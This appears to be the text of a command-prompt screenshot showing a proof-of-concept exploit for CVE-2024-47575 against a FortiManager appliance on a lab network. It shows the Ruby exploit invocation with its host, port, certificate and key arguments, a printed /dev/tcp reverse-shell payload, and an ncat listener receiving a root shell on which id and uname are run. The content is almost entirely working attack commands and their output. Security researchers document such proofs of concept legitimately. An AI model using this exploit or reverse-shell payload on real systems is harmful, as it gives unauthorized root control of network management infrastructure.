 Command Prompt
C:\Users\steve\Desktop\FortiManager>ruby CVE-2024-47575.rb --rhost 192.168.86.93 --lhost 192.168.86.35
 --lport 4444 --crt fgt.crt --key fgt.key
"[+] Payload will be: /bin/sh -i >& /dev/tcp/192.168.86.35/4444 0>&1"
"[+] Connecting to 192.168.86.93:541..."
"[+] Registering device..."
"[+] Creating channel..."
"[+] Triggering..."
"[+] Done."
C:\Users\steve\Desktop\FortiManager>
C:\Users\steve\Desktop\FortiManager>ncat -lnvkp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.86.93.
Ncat: Connection from 192.168.86.93:61394.
sh: cannot set terminal process group (27107): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.2# id
id
uid=0(root) gid=0(root)
sh-5.2# uname -a
uname -a
Linux FMG-VM64-HV 5.15.109 #1 SMP Mon Jul 29 10:35:42 PDT 2024 x86_64 GNU/Linux
sh-5.2#